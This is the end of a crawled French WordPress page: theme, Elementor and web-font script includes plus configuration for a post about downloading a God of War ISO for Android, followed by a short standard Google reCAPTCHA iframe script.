var tie = {"is_rtl":"","ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"area_2","mobile_menu_parent":"true","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"true","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"<div class=\"loader-overlay\">\n\t\t\t\t<div class=\"spinner\">\n\t\t\t\t\t<div class=\"bounce1\"><\/div>\n\t\t\t\t\t<div class=\"bounce2\"><\/div>\n\t\t\t\t\t<div class=\"bounce3\"> <\/div>\n\t\t\t\t<\/div>\n\t\t\t<\/div>","type_to_search":"","lang_no_results":"Aucun r\u00e9sultat","sticky_share_mobile":"true","sticky_share_post":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/scripts.min.js?ver=6.3.0' id='tie-scripts-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=6.3.0' id='tie-js-ilightbox-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/desktop.min.js?ver=6.3.0' id='tie-js-desktop-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/live-search.js?ver=6.3.0' id='tie-js-livesearch-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/themes/jannah/assets/js/single.min.js?ver=6.3.0' id='tie-js-single-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.2.8' async='async' id='remote_sdk-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.5' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.4' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.4' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.11' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/hooks.min.js?ver=4169d3cf8e8d95a3d6d5' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/dist/i18n.min.js?ver=9e794f35a71bb98672ae' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.astuce-tech.com\/wp-admin\/admin-ajax.php","nonce":"e916c61d6f","urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.astuce-tech.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.5' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":940,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Grand mobile","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Grande tablette","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/www.astuce-tech.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":6944,"title":"God%20of%20war%20ghost%20of%20sparta%20%3A%20T%C3%A9l%C3%A9charger%20le%20jeu%20ISO%20pour%20android","excerpt":"","featuredImage":"https:\/\/www.astuce-tech.com\/wp-content\/uploads\/2023\/07\/God-of-War-PPSSPP-iSO-for-Android-Download-1024x576.jpg"}};
</script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.5' id='pro-elements-handlers-js'></script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Be+Vietnam:600,regular:latin', 'Be+Vietnam:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="AZ6sIejAZR5RnFn_O_T3MA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769038286458');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>